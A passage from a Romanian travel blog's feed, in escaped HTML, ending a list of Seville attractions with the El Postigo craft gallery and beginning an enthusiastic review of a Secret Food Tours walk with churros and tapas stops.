href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymRdAEH8TlANb4UrAOE9AyzUWT1W4mXmYoqghFiG6rCCZMaTk7zMd-pERBn82nemf13N2_cNG7BwvGorzo2RTRqIzt5WW0ItS5Ya6rer2WDd1H-k3dcteuRPAsRt1yjhpkWVP2-erhnvJ\/s1600\/primaria-din-Sevilla-Spania+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"primaria-din-Sevilla-Spania\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjymRdAEH8TlANb4UrAOE9AyzUWT1W4mXmYoqghFiG6rCCZMaTk7zMd-pERBn82nemf13N2_cNG7BwvGorzo2RTRqIzt5WW0ItS5Ya6rer2WDd1H-k3dcteuRPAsRt1yjhpkWVP2-erhnvJ\/s1600\/primaria-din-Sevilla-Spania+%25282%2529.jpg\" title=\"primaria-din-Sevilla-Spania\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyMOJFDurYoOQ589batDrb-Qxv9vCSDDfV7Oa25p8FQPdnB_1cp3mazJ29O4_KKgSvLR-NtCMOiiH0qJNG76cq_SiB_1b0rmh_-7g6-zX5CA2rhU6Yn4XHOc5x5Xu6pmpYiaz4i6RBdTgs\/s1600\/atractie-turistica-sevilla-am-fost-acolo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"atractie-turistica-sevilla-am-fost-acolo\" border=\"0\" data-original-height=\"442\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyMOJFDurYoOQ589batDrb-Qxv9vCSDDfV7Oa25p8FQPdnB_1cp3mazJ29O4_KKgSvLR-NtCMOiiH0qJNG76cq_SiB_1b0rmh_-7g6-zX5CA2rhU6Yn4XHOc5x5Xu6pmpYiaz4i6RBdTgs\/s1600\/atractie-turistica-sevilla-am-fost-acolo.jpg\" title=\"atractie-turistica-sevilla-am-fost-acolo\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E20. Shopping in Galeria de artizanat El Postigo\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EVa doriți suveniruri autentice din Sevilla? Atunci mergeți negreșit în aceasta piața. La drept vorbind, mie mi s-a părut ca aduce mai mult a galerie de arta cu vânzare. Nu va gândiți la o piață tipica ci mai degrabă un  mini Mall pe mai multe etaje cu numeroase suveniruri, bijuterii, ceramica locală, etc. Prețurile sunt logic destul de mari, dar elementele sunt realizate manual și de calitate. Arhitectura locului este foarte frumoasă cu un labirint de scări și multe obiecte de arta. Oportunitati bune pentru fotografii de instagram :)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFZjmh1np-jdr5nDjZHke5BIY3tN7ZesF3hQAXqnwMFTDvt3jc4OjftguXv3_Au49_JtPqo4Da0D1kPy0RwSc51oSJzrX8zST2jcCsaQsH7qUMS_6RRHagblfjC9iOrOGwWnNwrWNtrVCt\/s1600\/galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFZjmh1np-jdr5nDjZHke5BIY3tN7ZesF3hQAXqnwMFTDvt3jc4OjftguXv3_Au49_JtPqo4Da0D1kPy0RwSc51oSJzrX8zST2jcCsaQsH7qUMS_6RRHagblfjC9iOrOGwWnNwrWNtrVCt\/s1600\/galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla+%25281%2529.jpg\" title=\"galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdnS98JXljST4rqyQUpcAGP-FYCg-JTq_MTcqIHH-YZSsM5fTnDacBx_Lu35hJutlECsL6_p54gIbFVVXeY55Aipd_VZet8KA1swWDOOLFx_3DH2uTY6hqDSAtbhHO225Y47ESCOGn-6Ws\/s1600\/galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"414\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdnS98JXljST4rqyQUpcAGP-FYCg-JTq_MTcqIHH-YZSsM5fTnDacBx_Lu35hJutlECsL6_p54gIbFVVXeY55Aipd_VZet8KA1swWDOOLFx_3DH2uTY6hqDSAtbhHO225Y47ESCOGn-6Ws\/s1600\/galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla+%25283%2529.jpg\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ92nqGwsaqTgap30KI9aSq6P4tGeOBDxquvOgCgR5E0doQxFF3HIlgKIGxJnj-MDXnETu9Ax1vHDaTilMWxkM0lS7awaLNgqEufTtRstvaOV_D6vGOxwlqpT0lC3W9ZHqkWA9uf0ZEC1h\/s1600\/galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ92nqGwsaqTgap30KI9aSq6P4tGeOBDxquvOgCgR5E0doQxFF3HIlgKIGxJnj-MDXnETu9Ax1vHDaTilMWxkM0lS7awaLNgqEufTtRstvaOV_D6vGOxwlqpT0lC3W9ZHqkWA9uf0ZEC1h\/s1600\/galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla+%25282%2529.jpg\" title=\"galleria-de-artizanat-elpositgo-obiectiv-turistic-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"border: 0px; clear: both; font: inherit; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A\/s1600\/ShabbyBlogsDividerC.jpg\" imageanchor=\"1\" style=\"border: 0px; color: #444444; font: inherit; margin: 0px 1em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A\/s1600\/ShabbyBlogsDividerC.jpg\" style=\"border: 0px; font: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003EDaca vreti sa stiti primii cand postez un articol\u0026nbsp;\u003Ca href=\"http:\/\/feedburner.google.com\/fb\/a\/mailverify?uri=EnciclopediaCalatoruluiIndependent\u0026amp;loc=en_US\" rel=\"nofollow\" style=\"border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #674ea7; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eva puteti abona la postari prin e-mail (click)\u003C\/span\u003E,\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;iar daca vreti sa cititi si ale postari accesati\u0026nbsp;\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"http:\/\/www.aliceee-traveler.com\/p\/cuprinsul-blogului-toate-postarile-de.html\" rel=\"nofollow\" style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003ECuprinsul blogului (click)!\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/aliceee-traveler.blogspot.com\/feeds\/6409854876285778067\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2019\/12\/atractii-turistice-sevilla-spania-de-neratat.html#comment-form","title":"17 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/6409854876285778067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/6409854876285778067"},{"rel":"alternate","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2019\/12\/atractii-turistice-sevilla-spania-de-neratat.html","title":"20 de Atractii Turistice din Sevilla de neratat in 2020"}],"author":[{"name":{"$t":"Aliceee Traveler"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12863992944281918689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIa9FXZXS4Q3KBf6ifZiPJ2IN7vMq2LxqETckWf0VuP5TJbFD8zqJTCscDy-zaf96uZhHfSR7IZsB0aNJ6iKWD2KBhavNUJ8xwZJyc0YdRDp85rujHn5UgRHUeTdgJh4ENZHBEHzlwZxDY\/s72-c\/atractii-turistice-de-vazut-in-Sevilla.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5147656426369571212.post-5660346853386758977"},"published":{"$t":"2019-11-26T13:33:00.000+02:00"},"updated":{"$t":"2020-01-02T18:19:59.753+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"vacanta in Andalusia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vacanta in Spania"}],"title":{"type":"text","$t":"Secret food Tours in Sevilla - o experienta de nota 10 "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EIntr-una din serile petrecut în Sevilla am rezervat un tur special cu \"Secret Food Tours\". Prețul e destul de piperat asa ca ma așteptăm să fie o experienta foarte frumoasa.  La drept vorbind, a fost o experienta de neuitat, cu mult peste așteptările mele. Evident, totul se datorează ghidului nostru, Alejandro,un tanar născut și crescut în Sevilla, ce ne-a arătat și explicat totul din prisma lui, de nativ. Pe scurt am petrecut 5 ore colindând orașul și intrând în numeroase restaurante și baruri atens alese, unde am făcut numeroase degustări. Turul e presărat cu informații turistice, curiozități și multe informații despre Sevilla din toate domeniile, asa ca pentru mine a fost o incantare. Un alt lucru ce mi-a plăcut e ca turul este privat, pentru un număr restrâns de persoane, asa încât te poți bucura cu adevărat de experienta, sa faci fotografii în voie pe traseu, fără sa trebuiască sa fugi după grup. Sincer e cel mai bun tur culinar ce l-am făcut vreodată!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EExperientele mele le puteti avea si voi.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ERezerva aici \u0026gt;\u0026gt;\u0026gt;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.secretfoodtours.com\/seville\/food-tours-seville\/?msclkid=5c4d65c8192512aef42738113246046e\u0026amp;utm_source=bing\u0026amp;utm_medium=cpc\u0026amp;utm_campaign=SFT%20Seville\u0026amp;utm_term=%2Bsevilla%20%2Bfood%20%2Btour\u0026amp;utm_content=Food%20Tours\" rel=\"nofollow\" target=\"_blank\"\u003E \u003Cspan style=\"color: blue;\"\u003ESecret Food Tour Sevilla\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmi71SRPn092AHlZ8kkGO9WjOo_sD4yyiux8UQ6Xmylh7YKpYYtjCGwpf3UgffHz_5XzjtetK4mXD0alXQyMZsaNddRzULldIiCKWE1vQt6d4FlXWn-xiCRiKWEIuskF8K4hg8kAHu5ckW\/s1600\/Secret-food-tours-Sevilla-Review+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"280\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmi71SRPn092AHlZ8kkGO9WjOo_sD4yyiux8UQ6Xmylh7YKpYYtjCGwpf3UgffHz_5XzjtetK4mXD0alXQyMZsaNddRzULldIiCKWE1vQt6d4FlXWn-xiCRiKWEIuskF8K4hg8kAHu5ckW\/s1600\/Secret-food-tours-Sevilla-Review+%25285%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAlejandro ne-a dus în 5 locații pentru degustari. Conceptul acestui tur e de a ajunge în restaurante greu de găsit de turiști, afaceri de familie cu tradiție, majoritatea datând de mai bine de 100 de ani. Fiecare restaurant sau furnizor de alimente, e atent ales pentru a gusta cele mai bune produse din toată gama de preparate culinare specifice regiunii.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003EPrima oprire a fost la un bar-restaurant specializat pe Churros (desert spaniol)\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-family: calibri, serif; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb\u003EAcestea se fac în fata clienților și poți sa vezi tot procesul de la preparatul aluatului și pana la prăjire. Evident apoi am mâncat toți pe saturate Churros cu ciocolata. Ce pot sa va spun, niste delicatese ce se topesc în gura, proaspeți, ușor crocanți și foarte gustoși. Nu se aseamănă nici pe departe cu churros mâncati în alte locuri din Spania.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-f1W0ToUUDChKo0OiJKm_lwff6x_YxtRJm_naNJLagUh4R8gjjQdigTGazjmJLNTZc1ZSDTJpo1jkBNRy81ssw7yzEmR_SB_WO_0EbU3SqQNjgNTR1eqqIpp_NwtIt1QkoCoaCcFMr9o\/s1600\/Secret-food-tours-Sevilla-Review+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-f1W0ToUUDChKo0OiJKm_lwff6x_YxtRJm_naNJLagUh4R8gjjQdigTGazjmJLNTZc1ZSDTJpo1jkBNRy81ssw7yzEmR_SB_WO_0EbU3SqQNjgNTR1eqqIpp_NwtIt1QkoCoaCcFMr9o\/s1600\/Secret-food-tours-Sevilla-Review+%25282%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiV0wglRoPcN8-WmbADay7IhV82UUFwFzg0VmTnNOcnhHnfjRmgsoAB4FooHq0C5xukkHcnFAe3xeQvAfNNiKUIvqJBtHlcrcGn8LnKWdIoG3Kbl_MrWZ8ME1N-dUT5N7tV2Nyf-EasvoA\/s1600\/Secret-food-tours-Sevilla-Review+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"408\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiV0wglRoPcN8-WmbADay7IhV82UUFwFzg0VmTnNOcnhHnfjRmgsoAB4FooHq0C5xukkHcnFAe3xeQvAfNNiKUIvqJBtHlcrcGn8LnKWdIoG3Kbl_MrWZ8ME1N-dUT5N7tV2Nyf-EasvoA\/s1600\/Secret-food-tours-Sevilla-Review+%25283%2529.jpg\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003EA doua oprire a fost într-un bar istoric unde mesele sunt în jurul distileriilor\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-family: calibri, serif; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb\u003EBar mare de lemn, bucățile de Jamon Iberico prinse în cui și toată atmosfera e ca acum 100 de ani. Aici am degustat \"Montanidos\" sandwich-uri micuțe și \"Spanish Tortilla\". Alejandro ne-a explicat cum putem face acasă o Tortilla adevărată  și care sunt obiceiurile de consum a acestui preparat în Sevilla.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUT9r-0fvcfumxPm9FNM89fzBu3amTHnsW_SWsdae0szyLdvCeXw-TVQoa1Ic7kjDRjOg0XXwE-3wNzLmyCuWFUTNwjoV_crshbFmRv3Z9VYNLLFvTHZyMM9wqz_-WA5VfCC8QwpMu7V-\/s1600\/Secret-food-tours-Sevilla-Review+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUT9r-0fvcfumxPm9FNM89fzBu3amTHnsW_SWsdae0szyLdvCeXw-TVQoa1Ic7kjDRjOg0XXwE-3wNzLmyCuWFUTNwjoV_crshbFmRv3Z9VYNLLFvTHZyMM9wqz_-WA5VfCC8QwpMu7V-\/s1600\/Secret-food-tours-Sevilla-Review+%25286%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIsfHlLNMGqWQH31NyIlcgKa8If8mHjYowEZPlquDx1RCokwbEsopjA4OhFKAK6zdM8luIBLAWu25KUkqXHEj2KJriYi39dRjujzwXW7gRmBj72rNUhzPi5fffJpogMzsmj_o_wLkQda3\/s1600\/Secret-food-tours-Sevilla-Review+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"review-secret-food-tour-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrIsfHlLNMGqWQH31NyIlcgKa8If8mHjYowEZPlquDx1RCokwbEsopjA4OhFKAK6zdM8luIBLAWu25KUkqXHEj2KJriYi39dRjujzwXW7gRmBj72rNUhzPi5fffJpogMzsmj_o_wLkQda3\/s1600\/Secret-food-tours-Sevilla-Review+%25287%2529.jpg\" title=\"review-secret-food-tour-Sevilla\" 